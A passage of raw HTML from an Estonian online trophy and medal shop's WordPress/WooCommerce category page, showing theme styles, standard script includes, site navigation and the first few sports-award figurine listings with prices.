            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.at-cat-product-wrap .product-details h3 a:hover,
			.at-tabs >span.active,
			.feature-promo .single-unit .page-details .title,
			.woocommerce-message::before,
			a.my-account:hover{
                color: #f73838;
            }
        .comment-form .form-submit input, 
        .read-more,
            .widget_search input#s,
            .tagcloud a,
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before,
			a.my-account,
            .slick-arrow:hover{
                border: 1px solid #f73838;
            }
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #f73838;
            }
            .at-title-action-wrapper,
            .page-header .page-title,
            .blog-no-image article.post.sticky,
             article.post.sticky,
             .related.products > h2,
             .cross-sells > h2,
             .cart_totals  > h2,
             .woocommerce-order-details > h2,
             .woocommerce-customer-details > h2,
             .comments-title{
                border-bottom: 1px solid #f73838;
            }
            .wpcf7-form input.wpcf7-submit{
                border: 2px solid #f73838;
            }
            .breadcrumb::after {
                border-left: 5px solid #f73838;
            }
            /*header cart*/
            .site-header .widget_shopping_cart{
                border-bottom: 3px solid #f73838;
                border-top: 3px solid #f73838;
            }
            .site-header .widget_shopping_cart:before {
                border-bottom: 10px solid #f73838;
            }
            .woocommerce-message {
                border-top-color: #f73838;
            }
        @media screen and (max-width:992px){
                .slicknav_btn{
                    border: 1px solid #f73838;
                }
                .slicknav_btn.slicknav_open{
                    border: 1px solid #ffffff;
                }
                .slicknav_nav li.current-menu-ancestor > a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item > a,
                .slicknav_nav li.current_page_item .slicknav_item > span{
                    color: #f73838;
                }
            }
        .header-wrapper .menu li .at-menu-desc:after,
          .menu-right-highlight-text:after{
            border-top-color:#f73838;
          }
          .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after{
            border-left-color:#f73838;
          }
          .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
          .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover{
              background:#f73838;

          }
          .header-wrapper .menu li .at-menu-desc,
          .widget_online_shop_wc_taxonomies .acme-single-cat .cat-title{
              background:#f73838;
          }
        }
                    .cat-links .at-cat-item-1{
                    color: #f73838;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    color: #2d2d2d;
                    }
                    
</style>
<link rel='stylesheet' id='online-shop-block-front-styles-css' href='https://karikas.ee/wp-content/themes/online-shop/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://karikas.ee/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thwepof-public-style-css' href='https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=6.4.7' type='text/css' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.wcz-btns.wcz-woocommerce ul.products li.product a.button,
					body.wcz-btns.wcz-woocommerce .related.products ul.products li.product a.button,
                    body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button,
                    body.wcz-btns.wcz-woocommerce.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button{font-size:11px;border-radius:3px !important;padding:5px 10px 6px !important;}body.woocommerce.wcz-woocommerce ul.products li.product .woocommerce-loop-product__title,
					body.wcz-woocommerce .products .product .woocommerce-loop-product__title,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title{font-size:18px !important;}body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price{font-size:15px !important;}body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price__value,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price ins{color:#0a0a0a !important;}body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price del{color:rgba(10, 10, 10, 0.45);}body.single-product .product_meta .sku_wrapper{display:none !important;}body.single-product a.wcz-continue{margin-bottom:20px;}body.single-product.wcz-woocommerce div.product .product_title{font-size:32px !important;color:#000000 !important;}body.single-product.wcz-woocommerce div.product p.price{font-size:17px !important;}body.woocommerce-cart .cross-sells h2{display:none !important;}
</style>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-05 10:14:07+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"et_EE"},"Notifications":["M\u00e4rguanded"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Tulemusi pole.","oneResult":"Leiti 1 vaste. \u00dcles-alla liikumiseks kasuta nooleklahve.","manyResults":"Leiti %d vastet. \u00dcles-alla liikumiseks kasuta nooleklahve.","itemSelected":"Objekt valitud."};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="premmerce_search-js-extra">
/* <![CDATA[ */
var premmerceSearch = {"url":"https:\/\/karikas.ee\/wp-json\/premmerce-search\/v1\/search","minLength":"3","searchField":"","forceProductSearch":"1","showAllMessage":"All search results","nonce":"628e833c68"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/premmerce-search/assets/frontend/js/autocomplete.js?ver=6.4.7" id="premmerce_search-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https:\/\/karikas.ee\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://karikas.ee/wp-content/themes/online-shop/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://karikas.ee/wp-content/themes/online-shop/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://karikas.ee/wp-json/" /><link rel="alternate" type="application/json" href="https://karikas.ee/wp-json/wp/v2/product_cat/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karikas.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.2" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			eyJpZF9maWVsZCI6IklEIiwiX19kZWZhdWx0c19zZXQiOnRydWV9
		</style>
		
	</head>
<body class="archive paged tax-product_cat term-spordialade-auhinnad term-239 wp-custom-logo paged-3 theme-online-shop gutentor-active woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wcz-woocommerce wcz-btns wcz-btn-style-detailed columns-5 woocommerce-active at-sticky-sidebar left-logo-right-ads no-sidebar">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
                            <div class="top-header-wrapper clearfix">
                    <div class="wrapper">
                        <div class="header-left">
				            <div class='icon-box'>            <div class="icon-box col-md-3">
				                    <div class="icon">
                        <i class="fa fa-volume-control-phone"></i>
                    </div>
					                    <div class="icon-details">
						<span class="icon-text">+3725160339</span>                    </div>
					            </div>
			            <div class="icon-box col-md-3">
				                    <div class="icon">
                        <i class="fa fa-envelope-o"></i>
                    </div>
					                    <div class="icon-details">
						<span class="icon-text">info@karikas.ee</span>                    </div>
					            </div>
			            <div class="icon-box col-md-3">
				                    <div class="icon">
                        <i class="fa fa-map-marker"></i>
                    </div>
					                    <div class="icon-details">
						<a href="https://goo.gl/maps/pDiSXbgQPaEyE3Tv5"><span class="icon-text">Meie asukoht</span></a>                    </div>
					            </div>
			            <div class="icon-box col-md-3">
				                    <div class="icon">
                        <i class="fa fa-check"></i>
                    </div>
					                    <div class="icon-details">
						<span class="icon-text">Minimaalne tellimus 100 eur</span>                    </div>
					            </div>
			</div>                        </div>
                        <div class="header-right">
                            <div class="icon-box"><a href="https://www.facebook.com/profile.php?id=100008190972757" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="icon-box"><a href="https://twitter.com/darikohtlajarve" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="icon-box"><a href="https://www.linkedin.com/" target="_blank"><i class="fa fa-linkedin"></i></a></div><div class="icon-box"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></div>                        </div><!--.header-right-->
                    </div><!-- .top-header-container -->
                </div><!-- .top-header-wrapper -->
                            <div class="header-wrapper clearfix">
                <div class="wrapper">
	                                        <div class="site-logo">
			                <a href="https://karikas.ee/" class="custom-logo-link" rel="home"><img width="290" height="124" src="https://karikas.ee/wp-content/uploads/2020/04/cropped-uus-logo-new-1.png" class="custom-logo" alt="Online Shop" decoding="async" /></a><div class='site-title-tagline'>                                        <p class="site-title">
                                            <a href="https://karikas.ee/" rel="home">Online Shop</a>
                                        </p>
						                                                        <p class="site-description">Karikad, Medalid, Graveerimine</p>
					                </div>                        </div><!--site-logo-->
		                <div class='center-wrapper-mx-width'>                        <div class="cart-section">
			                                                    <div class="yith-wcwl-wrapper">
                                        <a class="at-wc-icon wishlist-icon" href="https://karikas.ee/wishlist/">
                                            <i class="fa fa-heart" aria-hidden="true"></i>
                                            <span class="wishlist-value">0</span>
                                        </a>
                                    </div>
					                                            <div class="wc-cart-wrapper">
                                <div class="wc-cart-icon-wrapper">
                                    <a class="at-wc-icon cart-icon" href="https://karikas.ee/cart/">
                                        <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                        <span class="cart-value cart-customlocation"> 0</span>
                                    </a>
                                </div>
                                <div class="wc-cart-widget-wrapper">
					                <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Ostukorv</h2><div class="widget_shopping_cart_content"></div></div>                                </div>
                            </div>
                                                    </div> <!-- .cart-section -->
	                                    <div class="header-ads-adv-search float-right">
		                <aside id="online_shop_advanced_search-3" class="widget widget_online_shop_advanced_search"><div class="advance-product-search">
	<form role="search" method="get" class="woocommerce-product-search" action="https://karikas.ee/">
					            <select class="select_products" name="product_cat">
                <option value="">All Categories</option>
				                    <option value="Karikad"  >Karikad</option>
				                    <option value="Medalid"  >Medalid</option>
				                    <option value="Klaas"  >Klaas</option>
				                    <option value="Värvitrükk klaasile"  >Värvitrükk klaasile</option>
				                    <option value="Spordialade auhinnad"  >Spordialade auhinnad</option>
				                    <option value="VL klaas"  >VL klaas</option>
				                    <option value="Plastikust kujuke"  >Plastikust kujuke</option>
				            </select>
		        <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search Products" value="" name="s" />
        <button class="fa fa-search searchsubmit" type="submit"></button>
        <input type="hidden" name="post_type" value="product" />
    </form><!-- .woocommerce-product-search -->
</div><!-- .advance-product-search --></aside>                    </div>
                    </div>                </div><!--.wrapper-->
                <div class="clearfix"></div>
                <div class="navigation-wrapper">
	                                    <nav id="site-navigation" class="main-navigation  online-shop-enable-sticky-menu  online-shop-enable-special-menu  clearfix">
                        <div class="header-main-menu wrapper clearfix">
                                                            <ul class="menu special-menu-wrapper">
                                    <li class="menu-item menu-item-has-children">
                                        <a href="javascript:void(0)" class="special-menu">
                                            <i class="fa fa-navicon toggle"></i>Spordialad                                        </a>
			                            <ul id="menu-top-menu" class="sub-menu special-sub-menu"><li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://karikas.ee/cart/">Cart</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://karikas.ee/wishlist/">Wishlist</a></li>
<li class="wcz-login-logout ">					<a href="https://karikas.ee/wp-login.php?redirect_to=https%3A%2F%2Fkarikas.ee%2Fminu-konto%2F">Logi sisse</a>
				</li></ul>                                        <div class="responsive-special-sub-menu clearfix"></div>
                                    </li>
                                </ul>
                                                            <div class="acmethemes-nav">
	                            <ul id="menu-primary-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1310"><a href="http://karikas.ee">Avaleht</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://karikas.ee/ettevottest/">ETTEVÕTTEST</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-600"><a href="https://karikas.ee/">Epood</a>
<ul class="sub-menu">
	<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://karikas.ee/product-category/karikad/suured-karikad/">Suured karikad</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://karikas.ee/product-category/karikad/keskmised-karikad/">Keskmised karikad</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://karikas.ee/product-category/karikad/vaikesed-karikad/">Väikesed karikad</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-958"><a href="https://karikas.ee/product-category/medalid/suured-medalid-70mm/">Suured medalid 70mm</a></li>
	<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956"><a href="https://karikas.ee/product-category/medalid/keskmised-medalid-50mm/">Keskmised medalid 50mm</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1520"><a href="https://karikas.ee/product-category/medalid/keskmised-medalid-45mm/">Keskmised medalid 45mm</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-959"><a href="https://karikas.ee/product-category/medalid/vaikesed-medalid-40mm/">Väikesed medalid 40mm</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1521"><a href="https://karikas.ee/product-category/medalid/vaikesed-medalid-32mm/">Väikesed medalid 32mm</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-951"><a href="https://karikas.ee/product-category/klaas/">Klaas</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://karikas.ee/gallery/">Tehtud tööd</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://karikas.ee/kataloogid/">Kataloogid</a></li>
<li id="menu-item-8925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8925"><a href="https://karikas.ee/videos/">Video</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://karikas.ee/kontakt/">Kontakt</a></li>
</ul>                                    <div class="at-menu-right-wrapper">
			                                                                    <a class="cart-icon" href="https://karikas.ee/minu-konto/" target="">
				                                                                            <span class="menu-right-highlight-text">
                                                    Login                                                </span>
					                                                                        <span class="menu-right-text">
                                                Minu Konto                                            </span>
				                                                                    </a>
		                                                                </div><!--.at-menu-right-wrapper-->
		                                                        </div>
                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                                        <!-- #site-navigation -->
                </div>
                <!-- .header-container -->
            </div>
            <!-- header-wrapper-->
        </header>
        <!-- #masthead -->
            <div class="content-wrapper clearfix">
            <div id="content" class="wrapper site-content">
        <div class='breadcrumbs clearfix'><div id='online-shop-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://karikas.ee/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://karikas.ee/shop/" itemprop="item"><span itemprop="name">Tooted</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://karikas.ee/product-category/spordialade-auhinnad/" itemprop="item"><span itemprop="name">Spordialade auhinnad</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span><span>Page 3</span></span></li></ul></div></div></div><div class='clear'></div><div id="primary" class="content-area"><main id="main" class="site-main"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Spordialade auhinnad</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Näitan 97&ndash;144 tulemust 295-st </p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Poe järjestus">
					<option value="menu_order"  selected='selected'>Vaikimisi järjestus</option>
					<option value="popularity" >Järjesta populaarsuse alusel</option>
					<option value="rating" >Järjesta keskmise hinnangu järgi</option>
					<option value="date" >Järjesta uudsuse alusel</option>
					<option value="price" >Järjesta hinna alusel: odavamast kallimani</option>
					<option value="price-desc" >Järjesta hinna alusel: kallimast odavamani</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-5">
<li class="product type-product post-5369 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur186/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RE032-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" /><h2 class="woocommerce-loop-product__title">Figuur186</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur186/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5369" data-product_sku="RE032" aria-label="Vali tootele &ldquo;Figuur186&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5371 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur187/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RE033-2_1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Figuur187</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur187/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5371" data-product_sku="RE033" aria-label="Vali tootele &ldquo;Figuur187&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5373 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur188/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RE034-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Figuur188</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur188/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5373" data-product_sku="RE034" aria-label="Vali tootele &ldquo;Figuur188&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5375 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur189/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RE035-3.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur189</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur189/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5375" data-product_sku="RE035" aria-label="Vali tootele &ldquo;Figuur189&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-4826 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/31319.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur19</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur19/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4826" data-product_sku="31319" aria-label="Vali tootele &ldquo;Figuur19&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5377 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur190/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST3026_S-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur190</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26.52</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur190/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5377" data-product_sku="RFST3026_S" aria-label="Vali tootele &ldquo;Figuur190&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5379 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur191/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4010-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur191</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
